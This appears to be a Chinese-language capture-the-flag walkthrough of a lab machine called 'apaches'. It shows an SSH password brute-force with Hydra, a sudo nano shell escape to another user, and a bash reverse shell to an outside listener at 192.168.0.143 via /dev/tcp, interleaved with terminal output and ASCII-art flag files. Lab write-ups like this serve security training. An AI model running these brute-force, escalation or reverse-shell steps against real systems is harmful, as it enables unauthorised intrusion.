[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:8/p:4), ~2 tries per task

[DATA] attacking ssh://192.168.0.160:22/

[22][ssh] host: 192.168.0.160 login: pocahontas password: y2U1@8Ie&OHwd^Ww3uAl

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-20 01:57:34

信息搜集

尝试ssh登录

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

┌──(kali💀kali)-[~/temp/apache]

└─$ ssh pocahontas@192.168.0.160

>> >======> >> >=> >=> >=> >=======> >=>>=>

>>=> >=> >=> >>=> >=> >=> >=> >=> >=> >=> >=>

>> >=> >=> >=> >> >=> >=> >=> >=> >=> >=>

~ >=> >=> >======> >=> >=> >=> >=====>>=> >=====> >=>

7~ ~&. >=====>>=> >=> >=====>>=> >=> >=> >=> >=> >=>

G!J !75! ~G : >=> >=> >=> >=> >=> >=> >=> >=> >=> >=> >=> >=>

?~:B!. 5Y^!~^B. :~J& >=> >=> >=> >=> >=> >===> >=> >=> >=======> >=>>=>

.GG?~ B^...PB?!^ ?5 .

7&G: 7. JB7?7^.. ^&P&Y .7# If at first you don't succeed. Try, try again! Sometimes the second time returns more! .GG. ~J. ?@5: :~. Y@@@@??!?#

:#~ ~Y~ JJ :77: .J&@#57: :&!.~Y .:

:&. ^P7 ^J::!7^.:!YJ!:.... Y@@@@@&J5@!

@7 Y5 :GP77~::~!~...:^:..:J#&#GPJ!:.PG

P@~B# ^B@G~^^!!~^^^^:...^7J7. ^BP^?:

^@@@@@&@#~7G5J7~::.:^~?JJ7~::^^~~~?B@@@@@&

&J!7?P#@B@@@B!:!?77???7!~~!!?J5PPP5YJ??YPYJ~.

?P :?B@&#@#?7!^^~?55Y7^:.. .^?J5Y^

?B^^^::.. ~G&@#YP#&@B!....::::^~75B&@@@@#G!

:&~J?P&@@G?7!^..BG!~7B@#5J7!!7?JPGBB#BB&&@@B^

!5 ##J?PY :JP& .@&G5JY5GG57^:... .~YBJ

~5 :P7!^ ..^ ~@P~~~BB7^:. .:~5G! .:!5B&@G!!.

.P ~PGB#5 P:5!B&7~:Y&#&B&&#GPY7!!?5B@@&G:

Y7 ^^ .5GGB! 5~!7:7!G:. 7B7?~^^?G#P!....:GP

.~^JJ^ . .G #..J ##! J#~..:. .7P#?^:.

!Y:^. ?. ~Y & 7 PJ!P7^@@&Y!^^. .J&Y

P! ~P @. : Y& 5GPJ#??~~?#G!!!7.

!? ^?J&.#J B##: . B7:. 5^

!!^.:!PP^ !G!&. 5^7?J ?#:~~^.:B^

.::..!? .!JG. &^ BG~.:@ .

JG!!^..5YYG5^ &..~Y&

.G...^?~ . JB! .

.G!7!:

pocahontas@192.168.0.160's password:

Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-128-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Sat 20 Apr 2024 05:58:29 AM UTC

System load: 0.1 Processes: 136

Usage of /: 20.8% of 39.07GB Users logged in: 1

Memory usage: 22% IPv4 address for enp0s3: 192.168.0.160

Swap usage: 0%

* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s

just raised the bar for easy, resilient and secure K8s cluster deployment.

https://ubuntu.com/engage/secure-kubernetes-at-the-edge

143 updates can be installed immediately.

2 of these updates are security updates.

To see these additional updates run: apt list --upgradable

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

pocahontas@apaches:~$

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

pocahontas@apaches:~$ ls -la

total 40

drwxr-xr-x 4 pocahontas pocahontas 4096 Apr 20 05:57 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

-rw------- 1 pocahontas pocahontas 0 Oct 10 2022 .bash_history

-rw-r--r-- 1 pocahontas pocahontas 220 Oct 9 2022 .bash_logout

-rw-r--r-- 1 pocahontas pocahontas 3771 Oct 9 2022 .bashrc

drwx------ 2 pocahontas pocahontas 4096 Apr 20 05:57 .cache

drwxrwxr-x 3 pocahontas pocahontas 4096 Oct 10 2022 .local

-rw-r--r-- 1 pocahontas pocahontas 807 Oct 9 2022 .profile

-rw------- 1 pocahontas pocahontas 10267 Oct 10 2022 user.txt

pocahontas@apaches:~$ whoami;id

pocahontas

uid=1003(pocahontas) gid=1003(pocahontas) groups=1003(pocahontas)

pocahontas@apaches:~$ cat user.txt

_____ _ __ _ _

| ___| | __ _ __ _ ___ / _| _ __ ___ ___ __ _| |__ ___ _ __ | |_ __ _ ___

| |_ | |/ _` |/ _` | / _ \| |_ | '_ \ / _ \ / __/ _` | '_ \ / _ \| '_ \| __/ _` / __|

| _| | | (_| | (_| | | (_) | _| | |_) | (_) | (_| (_| | | | | (_) | | | | || (_| \__ \

|_| |_|\__,_|\__, | \___/|_| | .__/ \___/ \___\__,_|_| |_|\___/|_| |_|\__\__,_|___/

|___/ |_|

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%,........@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@%,,.*//////////.@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@/,. .*(//***//////.@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@%*. , (////. ////////.@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@,....#(/////*///*////..@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@%./* (%%(///////////////*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@#. *///##%#(//////////////@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@* , #**/####(/*///**,*,//.@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@#. . *../###%((////,***,//@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@(. ..,..(/%%%##(/////////%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@.,.../.,,#///////*//*,,...@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@%.*.,.@*.,%#//////////,......@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@%.,..... ,*#(/////////,.,...... @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@......#,,,,(*////////,,.,.........@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@ ..,(#*#/*///////////*%%#/........../@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@/(&#%//////////////#%&###((**///,,..,...,.@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@/#(//#@&&&&%###(#%(&##########(#*/(///(#(.,.,,,,,(,,%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@(%#/////////((%&%&#///*////////**%///////((,,,,,,,,,,,@%*,*&@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@%%(*//////////%%/((/////##(*(((%//////////((*.,,,,,*******/@#*,,%@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@&%#/*%*%&*////*/&///#(/(.,////(.#////////////,,,,,*,**,*,*******%@%***%@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@%#**,.%/*#/%////#(&*/**(#*%#,#*(//////////*//..,,,,/(,,**,****,**,,(@@%,,@@@@@@@@@@@@@@

@@@@@@@@@@@@@//*(*&&#*/%//(,.(**(&&,%(&,%##((,/////*/*//*/,...,/,,*,#,,,*,,,,,,,,,,,#@@@/@@@@@@@@@@@

@@@@@@@@@@@@@*&&%@&*##&*///.(&/( &* &&%%#((((((,/*/////*///,. ...,.,(,.(,,,,,,,,,,,,,,,,@@@@@@@@@@@@

@@@@@@@@@@@@@/%&&&&&&,@*%%@#,/*&&%%%##(#/////@/(..*/////////.. .,....,..,..........,.....,@@@@@@@@@@

@@@@@@@@@@@@@#*@@&&&&&&&&&&%%%%####((((((///@((. ,/////*///,.. .......#....#...&...,. ...@@@@@@@@@@

@@@@@@@@@@@@@%#/&%%############(((((((/////%(/......(//////// ... ...,........#...#., ....%@@@@@@@@@

@@@@@@@@@@@@@#%(//(#####(#######((((((/(////*...,....#///////*. ......*........ @...*,....(@@@@@@@@@

@@@@@@@@@@@@@##////(###########(#(((/(///((*....@... #//////*.........,... . ..#@.. /# .(@@@@@@@@@

@@@@@@@@@@@@@##/(((//%#######(###((((//(@/*... %.... .#/////// ........ ... ......@@...@(&@@@@@@@@@

@@@@@@@@//**@%(////%((%##########(((/////* ........./...//////*,. ..,... .... .. .../@*..&@@@@@@@@@@

@@@@@@@*@@@@@*,//(/,//,.&########(((//(///...... .. ....*//////.........,...... ....*@@(@@@@@@@@@@@

@@@@@@@@@@@@/#////%%#&/,*@###(####(*////*((.......... ...*#//////.......... ..*.. .....@@@@@@@@@@@@@

@@@@@@@@((&/,(///*//////.(%@%%#(//*/((((((%%%,..(.. ......%//////*......,..... *...*.#@@@@@@@@@@@@@@

@@@@@.@@@&@%#//.(/,&@@%%##(#(###(#((((((//%%%((,*..&......*#//////......*. ....,...(@@@@@@@@@@@@@@@@

@@@@@@@@@@/#(/////@@@(&%########(#(((((/(%%%%(///*.*.,. ...*#/////*.,...*..*....@.@@@@@@@@@@@@@@@@@@

@@@@@@@@@@%#/////,@@@&@%####(#####(##(((#%%%%(/((((/.. . .../#/////,....* ., ...@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@/%//////@@@%&&%########(##(##(#%%%%#//(/((((*.......*//////........*@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@(#//*//@@@@(&&&%###(###(####%&&%%%%#(/((((((%*.... .*/////*...,(@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@&%/*///@@@@@(&&%&%#####((##%#&&%%%%((((((((((((*. .....*/*///@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@/#//*/@@@@@@(&&&&%######(%%(&%%%%%/#((((((((/(((/@@@@@@@@////*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@%(//*@@@@@@##&&&&&%######%@&%%#%%(%(((((((((((@((@@@@@@@@@*///*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@/%///@@@@@@@%@@@@&&&&&%%#&&&##%%%(&(((((((((/(/@((*@@@@@@@@@*///@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@#//*@@@@@@@@@@@&@&&&&&(@@&####%%&&((((((((///((@((*@@@@@@@@@@////@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@(//@@@@@@@@@%@@@@@&(@@&%######(%&((((((((((((((&((/@@@@@@@@*(/**/@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@*///*@@@@@@@@@@@@@@@&&&%%####(@&(((((((#((((((/((((*@@@@@@@(///*//@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@%/////@@@@@@@&@@@@@&&&&%##%&@#((((#((((((((((((((((*@@@@@@@(/*///,@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@%//(//@@@@@@#%&@@@&&&&&(@&&%(#((#####((((((((/(#(((/@@@@@@@(*,///@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@(#/,@%/@@@@@&@@@#@@#%&@&%((((#####(#(#(/(%%%%%%%%%%(@@@@@@@//@///*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@*(/@@%,@@@@@@@#&&&(&&((#%#########/####%#%##%%%%%%%(@@@@@@@@@@///@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@//*,@@@@@@@@@@@&&&&&&&%%%#####(%%%%%#####(#(%%%%%%%(@@@@@@,,*,/#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@%**/**%@@@@@@@&&&&&&&%%###/%%#%%%##/##%###/##%%%%%(@@@@@@@*/@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@&,@@@@@@@@@#&&&&&&%%#%%#/%%%####(/#(*****,**(%&%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@%&&&&&%#&%@#.%####(*******/*****/*/(%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@%&&&%%&%%*%%/#(*************//*////@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@&&&&(&*,%##/*/**/*/////*/**///////@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@&&&%&/%%#/**//////*///*//*///////@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@(&(%,.(##////////////////,///((/@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@&(%%(**((//*///////////*//(((/@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@(%#%***/((///*///*////***//(/@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@#@&&%*/**#(//////*////***,((@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@%&&%****%#(*//**////,***/*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@(&%#***/%#(///***//******,@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@%&#/**///%///**/////*******/**@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@&%******/#/////*////****///*//(/@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@&(*//**#/#(///////**/**/*#%%#(///*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@((****/%(/*///////*%///#%%%%%(/(/*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@#*///(%%#(/(((//((/(/((%*%%%#(////(*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@(/(/%*%%#(%/(//(//(//(%(*%/%/*////(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@/%*#%%%(/%/(/(/((//(#*(/////((/%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@(%%*%#(/(%(//////(%%%%(///(*%&#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@%%%%#(/(/((#//(////*%/%#(/##%%/@/@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@(%%%#(*#(((*(///(/(,*,@&%###/(&/(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@%@#//@%%(/////(/*//*,/%%#((#%/%&@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@%@@@@&%%%#%%%%*#*%&/%&@#@&@/(%%//@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@&@@@&%%%%%%%/%%&%&#,&*@(//(%#%/&%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@(/@@&&%%%%//&@@,*,@,*#@@@@(((/(%%&(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@/((%#/((*%%&@@&/,,@#/@@@@@@%@@&%%%&**@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@%/&&@&%%%%%(@@,@@/&#@@@@@@@@@(%#((@#/&&(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@%%%%#(/((((@,*@@@@@@@@@@@@@@@#@@@%%%&%&(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@#@&///%#*(/@&#/@@@@@@@@@@@@@@#@@@%%%%/&@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@&%%(/%*/%%(@&@@@@@@@@@@@@@@@@@&@@@%#%#%(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@//#&%#%%%(@@@@@@@*@@@@@@@@@@@@@@@@%%%(%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@#@@&%%#%%&@@@@@@@/,@@@@@@@@@@@@@@&%%%#((@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@&@#///#%%(@@@@@@&@@@@@@@@@@@@@%@%####/%(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@#%*&&##*/(@@@@@@@@@@@@@@@@@@@%&&##((//&%(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@/@@@@###%(@@@@@@@@@@@@@@@@@@@########%%%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@&@@@@@%#%#%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@%@@@@@%%##%(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@#@@@@@%##%%%/@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@#@@@@%#%####%(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@%@@@%#@%###%%%(@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@%&%#%%%%%%%%%#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@#(((%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

You are on fire, keep going!

pocahontas@apaches:~$ sudo -l

[sudo] password for pocahontas:

Matching Defaults entries for pocahontas on apaches:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User pocahontas may run the following commands on apaches:

(geronimo) /bin/nano

nano提权

https://gtfobins.github.io/gtfobins/nano/#sudo

1

2

3

sudo nano

^R^X

reset; sh 1>&0 2>&0

1

2

3

sudo -u geronimo /bin/nano

ctrl + r,ctrl + x

reset; sh 1>&0 2>&0

信息搜集

1

2

3

4

5

6

7

$ sudo -l

Matching Defaults entries for geronimo on apaches:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User geronimo may run the following commands on apaches:

(ALL : ALL) ALL

(ALL) NOPASSWD: ALL

然后我们输入bash -c 'exec bash -i &>/dev/tcp/192.168.0.143/1234 <&1'反弹过来:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

(remote) geronimo@apaches:/home/geronimo$ ls -la

total 32

drwxr-xr-x 4 geronimo geronimo 4096 Jul 13 2023 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

-rw------- 1 geronimo geronimo 0 Jul 13 2023 .bash_history

-rw-r--r-- 1 geronimo geronimo 220 Feb 25 2020 .bash_logout

-rw-r--r-- 1 geronimo geronimo 3771 Feb 25 2020 .bashrc

drwx------ 2 geronimo geronimo 4096 Sep 30 2022 .cache

drwxrwxr-x 3 geronimo geronimo 4096 Oct 10 2022 .local

-rw-r--r-- 1 geronimo geronimo 807 Feb 25 2020 .profile

-rw-r--r-- 1 geronimo geronimo 0 Oct 1 2022 .sudo_as_admin_successful

-rw------- 1 geronimo geronimo 3827 Oct 10 2022 user.txt

(remote) geronimo@apaches:/home/geronimo$ cat user.txt

_____ _ __ _

| ___| | __ _ __ _ ___ / _| __ _ ___ _ __ ___ _ __ (_)_ __ ___ ___

| |_ | |/ _` |/ _` | / _ \| |_ / _` |/ _ \ '__/ _ \| '_ \| | '_ ` _ \ / _ \

| _| | | (_| | (_| | | (_) | _| | (_| | __/ | | (_) | | | | | | | | | | (_) |

|_| |_|\__,_|\__, | \___/|_| \__, |\___|_| \___/|_| |_|_|_| |_| |_|\___/

|___/ |___/

%&&&&&&&&&&&&&&&&&&&&&&&&&%&&&&&&&&&&%%%&&&&%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%###(((//////

&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%%%%%%&%%%%%%%%&%%#(%%%%%%%%%%%%%%%%%%%%%%%##((((((///

%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%%%%%##%%%%%%%%(/**(%%#%%%%%%%%%%%%%%%%%%%%%%##(((((((//

&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%%%%%%%%#*,/%%%%((((/%%%%*,/%%%%%%%%%%%%%%%%%%%##((((((/**

&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%%%(%%////*%%#((##((%%#*/,,,#%%%%%%%%%%%%%%%%%#####((((//

&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%&%%%%#(%/*///*#(/((#(((%#*/,,,,#*,,(%%%%%%%%%%%%%%####((((((

%&&&&&&&&&&&&&&&&&&&&&&&&%&%%%%%%(%(##,,**/**#(((#%/(%*/*,,.,*/,.,%%%%%%%%%%#(%%####((((//

%&&&&&&&&&&&&&&&&&&&&&&&&&%%%&%%(#/(#/,***/**(#((((/%*/*.,,.,/,../%%%%%%############(((/(/

%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%((((/(#,***(*,(#((#(*,**...,,*,...%%.,,.#####%####%###(((/(

%&&&&&&&&&&&&&&&&&&&&&&&&&&&&%&#((#/&#(/((#**/##(%/,,*....,,...,/..,...#%%%%###%#%%###((((

%&&&&&&&&&&&&&&&&&&&&&&&&&&&&%##((#(%#%%((%///##((/*/*..,,,,...,**,.......(#####%#%%###(((

&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%#/#%(##%%#&#%///%#%(//,..,,,..*,.,,....,......,(##%%%%%##(((

%&&&&&&&&&&&&&&&&&&&&&&&&&&%%%((((%%(&%%&&&(%#%%%#%/#*#(/..........,.......#%%#########(((

&&&&&&&&&&&&&&&&&&&&&&&&&&&%%%/#/#%%%%&&&%&%%#%%%#%#*(#%(,#*............./#*/##%#%%##(##((

&&&&&&&&&&&&&&&&&&&&&&&%&&&%%%#/##%%&&&%%%%%(/*#.*/,.,.#*(%/,,#...........(%%%%#####((((((

%&&&&&&&&&&&&&&&&&&&&&&&&&&&%%%(/#&&%%/,(//,(*,/,/(.,,/..,*/(#(..#....../#%%%#######((((((

%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&#*(%%&%,#/*((,(//,//***(..*..,,#*#(((*..((.,%%%%###(((((((((

%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%%(%&(%/#/,%%%%%%%%%#%#(#/*,..#.,*///....*###(#######((((((#

%&&&&&&&&&&&&&&&&&&&&&&&&&&%%%%%%%%/(%%%%../###((*#/.....,,,../(***.((##((((((###(((((((((

%%&&&&&&&&&&&&&&&&&&&&&&&&%&&%%%%%%%#..*,((,/..../..........**(//,./##%%#####((/(((//((###

%%&&&&&&&&&&&&&&&&&&&&&&&%%%&%%%%%%/,.,,##(%#,,,(#,.,...,...,**///*(###%%##(((((((//*/(#((

#%%%%&&&&&&&&&&&&&&&&&&%&%%%%%%%%%(,..,,(%%((#%%%#,..,/*,....,.......(#######(((////((##((

%%%%%%%&&&&&&&&&&&&&&&&&%%%%%%%%%#(..*..,,,/*..,/*....,.....,,/##/,../####((((((/////((##(

%%%%%%%%%%&&&&&&&&&&%%%%&%%%%%%%%##.....**(/*(#(/,..........,*,(%%######(((///((////((##(/

%%%%%%%%%&%&&%&&&&%&&&%%%%%%%%%%%%#,..//,//(*##((*........../,#/(%%%#%##///////////((##((/

%%%%%%%%&%&&&&&%&&%&&%&%%%%%%%%%##,#......*,*/((/,.........,(,.(/##%%%#((//*///////((##(//

%%%%%%%%%&&&&%%%&&&%%%%%%%%%%%%#(/(%**((....*(.............*#*,/((#####(/////////((####(//

%%%%%%%%%%%%%%&%%&&&%%%#%(#%%%#(((#%/./..,.#/.(/(..,*,.....(#/...,,*((#((//*/////((###(///

#%%%%%%%%%%%%&&%%%%%*%%#&*#%%%(//#%%...#,,*/**,,,...(((,..,#/(.,,**//*/,/////////((###(///

(#%%%%%%%%%%%%%%%%%&(*#((/(((/*,#%%#.,.,,%//((%#/,......,#%#((.,*///(//((////////(((((///(

(##%#%%%%%%%%%%##%%%%/,%(/,(*,,,%%#%#..,**/((/(*,,...,,,,,,(#(,,**(((((((/((////((((((/*((

*(#%##%%%%%%%%%##%((%(.*%**/(..(%%%%#..,*(//(/*,,,...,.,,,*%(((***/(((#%(,(/##(((((((////(

/(###%%%%%%%%%###*#%%#(/#,#,,((%%%%%#/..*/////*,*,..,,,,,**####/*/(((%##(*(#%,((/((/////(#

